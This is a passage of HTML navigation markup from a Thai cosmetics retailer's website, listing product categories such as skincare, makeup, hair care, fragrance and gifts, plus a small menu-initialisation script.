href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/rhythmsofnature.html"><span>Rhythms of Nature</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/secretofcharm.html"><span>Secret of Charm</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/storyofhappiness.html"><span>Story of Happiness</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/charisma-the-art-of-fragrance-layering.html"><span>Charisma The Art Of Fragrance Layering</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/princess-garden.html"><span>Princess Garden</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ความหอม/ประเภทซีรี่ย์/floranista.html"><span>FLORANISTA</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/home-fragrances.html" class="level-top"><span>Home Fragrance</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/home-fragrances/scented-candle.html"><span>Scented Candle</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม.html" class="level-top"><span>ดูแลเส้นผม</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม.html"><span>ปัญหาเส้นผม</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมแห้งเสียจากการทำเคมี.html"><span>ผมแห้งเสียจากการทำเคมี</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมขาดหลุดร่วง.html"><span>ผมขาดหลุดร่วง</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมชี้ฟูขาดน้ำหนัก.html"><span>ผมชี้ฟูขาดน้ำหนัก</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/normal-hair-dry-hair.html"><span>ผมธรรมดา-ผมแห้ง</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/ผมมัน.html"><span>ผมมัน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ปัญหาเส้นผม/dry-and-damaged-hair-split-ends.html"><span>ผมแห้งเสียแตกปลาย</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า.html"><span>ประเภทสินค้า</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/แชมพู.html"><span>แชมพู</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/ครีมนวดผม.html"><span>ครีมนวดผม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/ครีมหมักผม.html"><span>ครีมหมักผม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/เจลวิตามินบำรุง และสเปรย์.html"><span>เจลวิตามินบำรุง และสเปรย์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทสินค้า/serum-for-hair.html"><span>เซรั่มบำรุงผม</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์.html"><span>ประเภทซีรี่ย์</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/orientalbeauty.html"><span>Oriental Beauty</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/tropicalnutrients.html"><span>Tropical Nutrients</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/phytotherapy.html"><span>Phytotherapy</span></a></li><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/ดูแลเส้นผม/ประเภทซีรี่ย์/cuticlehairtreatment.html"><span>Cuticle Professional Hair Care </span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/sunscreen.html" class="level-top"><span>กันแดด</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/sunscreen/sunscreen-for-face.html"><span>ผิวหน้า</span></a></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/sunscreen/ผิวกาย.html"><span>ผิวกาย</span></a></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/sunscreen/uv-proctention-lip-care.html"><span>ปกป้องผิวปาก</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/limited-edition.html" class="level-top"><span>Limited Edition</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/limited-edition/floranista.html"><span>Floranista</span></a></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/limited-edition/chinoiserie-charm.html"><span>Chinoiserie Charm</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/for-men.html" class="level-top"><span>For Men</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/for-men/ผิวหน้า.html"><span>ผิวหน้า</span></a></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/for-men/ผิวกาย.html"><span>ผิวกาย</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/gifts.html" class="level-top"><span>Gifts</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-for-her.html"><span>Gift for Her</span></a></li><li class="ui-menu-item level1 "><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-for-him.html"><span>Gift for Him</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-under.html"><span>Gift Under</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/gifts/gift-under/gift-under-500.html"><span>ของขวัญไม่เกิน 500 บาท</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.orientalprincess.com/prosite.php/gifts/accessories.html"><span>Accessories</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.orientalprincess.com/prosite.php/gifts/accessories/tag-cards.html"><span>Tag Cards</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 staticwidth parent "><a href="https://www.orientalprincess.com/prosite.php/opsmember.html" class="level-top"><span>Members</span></a><div class="level0 submenu" style="width: 300;"><div class="menu-top-block"><ul>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/member-benefits/"><span>Welcome Package</span></a></li>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/category/birthday-package-2/"><span>Birthday Package</span></a></li>
<li class="menu-item  "><a class="level1" href="https://www.orientalprincess.com/prosite.php/blog/post/ops-rewards-2021"><span>SSUP Beauty Bonus</span></a></li>
<li class="menu-item  "><a class="level1" href="http://mobile.orientalprincess.com/opsweb/index.php/frontend/ops_member/ops_login_mobile"><span>เช็คคะแนน SSUP Beauty Bonus</span></a></li>
</ul></div><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns1"></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.orientalprincess.com/prosite.php/beauty-book.html" class="level-top"><span>BEAUTY BOOK</span></a></li>    </ul>
</nav>

    <script type="text/javascript">
    require([
        'jquery',
        'megamenu'
    ], function ($, smMegamenu2) {
        jQuery(".sm-megamenu2").smMegamenu2();
    });
</script>
	                    </div>

                    <div class="navigation-mobile-container">
                        

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
		<div class="btn-mobile">
			<a id="sidebar-button" class="button-mobile sidebar-nav" title="ประเภทสินค้า"><i class="fa fa-bars"></i><span class="hidden">ประเภทสินค้า</span></a>
		</div>
		<nav class="navigation-mobile">
			<ul>
				<li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.orientalprincess.com/prosite.php/promotion.html"  class="level-top" ><span>โปรโมชั่น</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/promotion/buy1get1.html" ><span>BUY 1 GET 1 &quot;จำกัด 1 คู่ต่อสินค้า / 1 บัญชีผู้ใช้&quot; ชิ้นถัดไปราคาปกติ</span></a></li><li  class="level1 nav-1-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/promotion/get-the-look.html" ><span>Get the Look ลด 50% (เฉพาะสมาชิก)</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า.html"  class="level-top" ><span>ดูแลผิวหน้า</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว.html" ><span>ปัญหาผิว</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/acne-skin.html" ><span>ผิวเป็นสิว</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dehydrated-skin.html" ><span>ผิวขาดความชุ่มชื่น</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dullskin.html" ><span>ผิวไม่กระจ่างใส</span></a></li><li  class="level2 nav-2-1-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/aging-wrinkles-skin.html" ><span>ผิวมีริ้วรอย</span></a></li><li  class="level2 nav-2-1-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dry-sensitive-skin.html" ><span>ผิวแห้ง &amp; แพ้ง่าย</span></a></li><li  class="level2 nav-2-1-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dull-dark-spot-skin.html" ><span>ผิวไม่กระจ่างใสและมีจุดด่างดำ</span></a></li><li  class="level2 nav-2-1-7 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dull-sagging-skin.html" ><span>ผิวไม่กระจ่างใสและไม่ตึงกระชับ</span></a></li><li  class="level2 nav-2-1-8 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ปัญหาผิว/dull-wrinkles-sagging-skin.html" ><span>ผิวมีริ้วรอยและไม่ตึงกระชับ</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า.html" ><span>ประเภทสินค้า</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/gel-foam-cleansing.html" ><span>เจล โฟม ล้างทำความสะอาดผิว</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/mask.html" ><span>แผ่นมาส์ค</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/สครับ มาส์ค.html" ><span>สครับ มาส์ค</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/โทนเนอร์.html" ><span>โทนเนอร์</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/เซรั่ม.html" ><span>เซรั่ม</span></a></li><li  class="level2 nav-2-2-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/spot-treatment.html" ><span>สปอท ทรีทเม้นท์</span></a></li><li  class="level2 nav-2-2-7 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/ดูแลผิวรอบดวงตา.html" ><span>ดูแลผิวรอบดวงตา</span></a></li><li  class="level2 nav-2-2-8 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/มอยซ์เจอร์ไรเซอร์.html" ><span>มอยซ์เจอร์ไรเซอร์</span></a></li><li  class="level2 nav-2-2-9 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/ริมฝีปาก.html" ><span>ริมฝีปาก</span></a></li><li  class="level2 nav-2-2-10 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภทสินค้า/essence.html" ><span>เอสเซนส์</span></a></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie.html" ><span>ประเภทซีรี่ย์</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/botanical-lip-expert.html" ><span>Botanical Lip Expert</span></a></li><li  class="level2 nav-2-3-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/fresh-up-mask.html" ><span>Fresh Up Mask</span></a></li><li  class="level2 nav-2-3-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/glow-smooth.html" ><span>Glow &amp; Smooth</span></a></li><li  class="level2 nav-2-3-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/hydra-harmony.html" ><span>Hydra Harmony</span></a></li><li  class="level2 nav-2-3-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/hydra-fresh-mineral-water-spray.html" ><span>Hydra Fresh Mineral Water Spray </span></a></li><li  class="level2 nav-2-3-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/juicy-glow.html" ><span>Juicy Glow</span></a></li><li  class="level2 nav-2-3-7 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/juicy-lip-care.html" ><span>Juicy Lip Care</span></a></li><li  class="level2 nav-2-3-8 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/lumino-complex-expert-white.html" ><span>Lumino Complex</span></a></li><li  class="level2 nav-2-3-9 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/natural-power-c-miracle-brightening-complex.html" ><span>Natural Power C</span></a></li><li  class="level2 nav-2-3-10 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/naturallyageless.html" ><span>Naturally Ageless</span></a></li><li  class="level2 nav-2-3-11 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/natural-acne-care.html" ><span>Natural Acne Care</span></a></li><li  class="level2 nav-2-3-12 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/pureactive.html" ><span>Pure Active</span></a></li><li  class="level2 nav-2-3-13 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/product-red-natural-whitening-phenomenon.html" ><span>RED Natural Whitening</span></a></li><li  class="level2 nav-2-3-14 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/timeless-glow.html" ><span>Timeless Glow</span></a></li><li  class="level2 nav-2-3-15 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/ultimate-renewal.html" ><span>Ultimate Renewal</span></a></li><li  class="level2 nav-2-3-16 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ประเภท_serie/youthrevival.html" ><span>Youth Revival</span></a></li></ul></li><li  class="level1 nav-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ดูแลผิวตามช่วงอายุ/อายุ 20.html" ><span>อายุ 20+</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ดูแลผิวตามช่วงอายุ/25.html" ><span>อายุ 25+</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ดูแลผิวตามช่วงอายุ/อายุ 30.html" ><span>อายุ 30+</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ดูแลผิวตามช่วงอายุ/35.html" ><span>อายุ 35+</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวหน้า/ดูแลผิวตามช่วงอายุ/45.html" ><span>อายุ 45+</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ.html"  class="level-top" ><span>เมคอัพ</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว.html" ><span>ปัญหาผิว</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/มีรอยดำของสิว.html" ><span>มีรอยดำของสิว</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/รูขุมขนกว้าง.html" ><span>รูขุมขนกว้าง</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/สีผิวไม่สม่ำเสมอ.html" ><span>สีผิวไม่สม่ำเสมอ</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/oily-skin.html" ><span>ผิวมัน</span></a></li><li  class="level2 nav-3-1-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/ผิวไม่กระจ่างใส.html" ><span>ผิวไม่กระจ่างใส</span></a></li><li  class="level2 nav-3-1-6 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ปัญหาผิว/ผิวมีริ้วรอย.html" ><span>ผิวมีริ้วรอย</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face.html" ><span>ใบหน้า</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/รองพื้น.html" ><span>รองพื้น</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/แป้ง.html" ><span>แป้ง</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/all-day-sun-protection.html" ><span>กลุ่มผลิตภัณฑ์กันแดด</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/cushion.html" ><span>Cushion</span></a></li><li  class="level2 nav-3-2-5 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/face/concealer-bb-cc.html" ><span>Concealer BB &amp; CC</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา.html" ><span>ดวงตาและแก้ม</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/มาสคาร่า.html" ><span>มาสคาร่า</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/อายแชโดว์.html" ><span>อายแชโดว์</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/อายไลเนอร์.html" ><span>อายไลเนอร์</span></a></li><li  class="level2 nav-3-3-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/คิ้ว.html" ><span>คิ้ว</span></a></li><li  class="level2 nav-3-3-5 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ดวงตา/แก้ม.html" ><span>แก้ม</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips.html" ><span>ริมฝีปาก</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/lipsticks.html" ><span>ลิปสติก</span></a><ul class="level2 submenu"><li  class="level3 nav-3-4-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/lipsticks/ลิปสติกทั้งหมด.html" ><span>- ลิปสติกทั้งหมด</span></a></li><li  class="level3 nav-3-4-1-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/lipsticks/new-lips-color.html" ><span>- ลิปสติก 24 เฉดสีใหม่</span></a></li></ul></li><li  class="level2 nav-3-4-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/lips/ลิปกลอส.html" ><span>ลิปกลอส</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/cleansing.html" ><span>คลีนซิ่ง</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/cleansing/ผิวหน้า.html" ><span>ผิวหน้า</span></a></li><li  class="level2 nav-3-5-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/cleansing/ดวงตาและริมฝีปาก.html" ><span>ดวงตาและริมฝีปาก</span></a></li></ul></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์.html" ><span>ประเภทซีรี่ย์</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/beneficial-all-day-sun-protection.html" ><span>All Day Sun Protection</span></a></li><li  class="level2 nav-3-6-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/beneficial-ultimate-coverage.html" ><span>Ultimate Coverage</span></a></li><li  class="level2 nav-3-6-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/beneficial-bb-secret.html" ><span>BB Secret</span></a></li><li  class="level2 nav-3-6-4 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/ประเภทซีรี่ย์/bene.html" ><span>bene</span></a></li></ul></li><li  class="level1 nav-3-7 category-item last"><a href="https://www.orientalprincess.com/prosite.php/เมคอัพ/อุปกรณ์แต่งหน้า.html" ><span>อุปกรณ์แต่งหน้า</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย.html"  class="level-top" ><span>ดูแลผิวกาย</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว.html" ><span>ปัญหาผิว</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/มีกลิ่นตัว.html" ><span>มีกลิ่นตัว</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/ผิวแห้งไม่ชุ่มชื่น.html" ><span>ผิวแห้งไม่ชุ่มชื่น</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/uneven-skin.html" ><span>ผิวไม่เรียบเนียน</span></a></li><li  class="level2 nav-4-1-4 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ปัญหาผิว/ผิวไม่กระจ่างใส.html" ><span>ผิวไม่กระจ่างใส</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย.html" ><span>ผิวกาย</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/เจลอาบน้ำ.html" ><span>เจลอาบน้ำ</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/สครับ.html" ><span>สครับ</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/โลชั่น.html" ><span>โลชั่น</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/โรลออน.html" ><span>โรลออน</span></a></li><li  class="level2 nav-4-2-5 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/แป้งหอม และสเปรย์.html" ><span>แป้งหอม และสเปรย์</span></a></li><li  class="level2 nav-4-2-6 category-item"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/อุปกรณ์ดูแลผิวกาย.html" ><span>อุปกรณ์ดูแลผิวกาย</span></a></li><li  class="level2 nav-4-2-7 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ผิวกาย/intimate-care.html" ><span>ดูแลจุดซ่อนเร้น</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/hand.html" ><span>มือ</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/hand/เจลล้างมือ.html" ><span>เจลล้างมือ</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/hand/hand-cream.html" ><span>ครีมบำรุงมือ</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ขา.html" ><span>ขา</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ขา/ครีมบำรุงหัวเข่า.html" ><span>ครีมบำรุงหัวเข่า</span></a></li><li  class="level2 nav-4-4-2 category-item last"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ขา/ดูแลเท้า.html" ><span>ดูแลเท้า</span></a></li></ul></li><li  class="level1 nav-4-5 category-item last parent"><a href="https://www.orientalprincess.com/prosite.php/ดูแลผิวกาย/ประเภทซีรี่ย์.html" ><span>ประเภทซีรี่ย์</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 category-item first"><a 